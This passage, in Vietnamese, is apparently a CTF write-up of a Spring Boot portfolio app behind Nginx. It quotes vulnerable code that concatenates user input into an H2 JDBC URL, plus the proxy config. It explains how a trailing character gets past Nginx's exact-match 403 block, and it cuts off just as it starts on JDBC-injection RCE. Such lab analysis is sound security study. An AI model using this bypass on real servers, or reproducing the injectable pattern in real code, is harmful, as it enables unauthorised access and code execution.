











Challenge này cung cấp một ứng dụng web Java Spring Boot đặt sau reverse proxy Nginx cho phép người dùng đăng ký, đăng nhập tài khoản, tạo và lưu trữ portfolio. Ứng dụng được đặt sau một reverse proxy Nginx, mục tiêu là RCE để đọc nội dung của file flag đặt ở thư mục gốc của server.

Challenge này cung cấp một ứng dụng web Java Spring Boot đặt sau reverse proxy Nginx cho phép người dùng đăng ký, đăng nhập tài khoản, tạo và lưu trữ portfolio. Ứng dụng được đặt sau một reverse proxy Nginx, mục tiêu là RCE để đọc nội dung của file flag đặt ở thư mục gốc của server.

Ứng dụng có các chức năng chính được định nghĩa trong các Controller:

-

Chức năng xác thực: Người dùng có thể đăng ký và đăng nhập, khi đăng nhập thành công sẽ được cấp

JSESSIONIDcho phiên hợp lệ đó. FileSecurityConfig.javacho thấy các endpoint/login,/registerđược công khai, trong khi tất cả các endpoint khác đều yêu cầu xác thực.

-

Chức năng Portfolio (

DashboardController.java): Sau khi đăng nhập, người dùng có thể lưu portfolio dưới dạng văn bản và tải về dưới dạng file Markdown. Chức năng này có cơ chế chống Path Traversal -

Chức năng nội bộ (

InternalController.java) Đây là một chức năng ẩn cho phép kiểm tra kết nối tới một cơ sở dữ liệu H2 bằng username/password, đọc fileInternalController.javathấy có 2 điểm không an toàn:

String fullUrl = baseUrl + "USER=" + username + ";PASSWORD=" + password + ";";



Connection conn = DriverManager.getConnection(fullUrl);Đoạn code này ghép nối trực tiếp chuỗi username và password (do người dùng kiểm soát) vào một chuỗi có chức năng nhạy cảm về bảo mật (chuỗi kết nối CSDL). Đây có thể là lỗ hổng liên quan đến H2 JDBC Injection -> thử truy cập đến endpoint /internal/testConnection thì bị Nginx chặn và web trả về lỗi 403.

Ngoài ra còn đoạn code xử lý lỗi:

catch (Exception e) {

String var10002 = e.getMessage();

model.addAttribute("error", "Connection failed: " + var10002 + " | URL: " + fullUrl);

}Khi có lỗi xảy ra, thay vì hiển thị một thông báo chung chung, ứng dụng lại lấy toàn bộ thông điệp lỗi gốc từ CSDL (e.getMessage()) và hiển thị trực tiếp cho người dùng -> có thể lợi dụng điểm này để leak thông tin của CSDL.

- File

nginx.confĐể truy cập vào endpoint/internal/testConnectionthì ta cần bypass lỗi 403, đọc tiếp filenginx.conf:

events {}

http {

server {

listen 80;

location = /internal/testConnection {

return 403;

}

location / {

proxy_pass http://app:8989;

proxy_set_header Host $host:8989;

proxy_set_header X-Real-IP $remote_addr;

}

}

}

Nginx chặn truy cập trực tiếp đến /internal/testConnection (HTTP 403) và forward các request hợp lệ khác đến backend http://app:8989. Vấn đề ở chỗ code dùng exact match để lọc ra endpoint /internal/testConnection nên nếu ta thêm các ký tự vào URL nhưng không làm thay đổi ý nghĩa của nó thì có thể bypass nginx.

- File

docker-compose.yml

version: '3.8'

services:

app:

build:

context: .

dockerfile: Dockerfile

container_name: portfolio

networks:

- no-internet

restart: always

nginx:

image: nginx:1.20.2

container_name: nginx-proxy

ports:

- "8989:80"

volumes:

- ./nginx.conf:/etc/nginx/nginx.conf

depends_on:

- app

networks:

- no-internet

- internet

restart: always

networks:

internet: {}

no-internet:

internal: true

File này định nghĩa hai dịch vụ riêng biệt là app (ứng dụng Spring Boot) và nginx, đặt cả hai vào cùng một mạng nội bộ (no-internet). Trong mạng này, Docker cho phép các container tìm thấy nhau bằng tên dịch vụ. Do đó, container nginx có thể gửi dữ liệu đến container app chỉ bằng cách gọi địa chỉ http://app.

Vậy khi Nginx nhận một request hợp lệ (tức là không bị chặn bởi 403), chỉ thị proxy_pass http://app:8989; sẽ được thực thi và request được chuyển tiếp tới http://app:8989 - tiếp nhận bởi máy chủ web Tomcat được nhúng sẵn trong Spring Boot. Tomcat sẽ normalize đường dẫn URL trước khi giao cho Spring Boot. Quá trình này bao gồm việc loại bỏ các ký tự không hợp lệ ở cuối đường dẫn -> kết hợp với việc ta muốn thêm ký tự đặc biệt vào endpoint /internal/testConnection để bypass nginx thì Tomcat sẽ giúp xóa đi ký tự thừa đó -> request gửi đến SpringBoot với endpoint chuẩn /internal/testConnection.

Phân tích lỗ hổng

Dựa vào những thông tin đã có được, ta thấy có thể khai thác được 3 lỗ hổng chính.

Lỗ hổng 1: Nginx Reverse Proxy Bypass

Lỗ hổng này xuất phát từ sự không nhất quán trong cách Nginx và Spring Boot xử lý URL, cho phép bỏ qua lớp kiểm soát truy cập ở tầng proxy.

Nginx được cấu hình với một quy tắc rất chặt chẽ để chặn truy cập trực tiếp vào endpoint nội bộ.

Tại file nginx.conf, reverse proxy này đã được cấu hình để chặn truy cập trực tiếp vào endpoint nội bộ:

location = /internal/testConnection {

return 403;

}

Dấu = trong Nginx yêu cầu so sánh chính xác từng ký tự. Chỉ cần URL trong request khác dù chỉ một ký tự so với /internal/testConnection thì sẽ không bị nginx chặn lại, từ điểm này ta có thể tìm được cách bypass nginx; nhưng nếu thế thì khi request tiếp tục được nginx gửi đi cho backend xử lý, có thể URL sẽ bị nhận dạng sai do ký tự lạ. Tuy nhiên như đã phân tích ở phần trên, máy chủ web Tomcat được nhúng trong Spring Boot lại có cơ chế chuẩn hóa (normalize) URL, nó sẽ tự động loại bỏ các ký tự trắng (whitespace) không hợp lệ ở cuối đường dẫn -> điều này giúp cho URL bị thay đổi để bypass nginx sẽ được sửa về như cũ trước khi Spring Boot tiếp nhận.







Lỗ hổng 2: H2 JDBC Connection String Injection (RCE)

Đây là lỗ hổng cho phép ta thực thi mã từ xa.

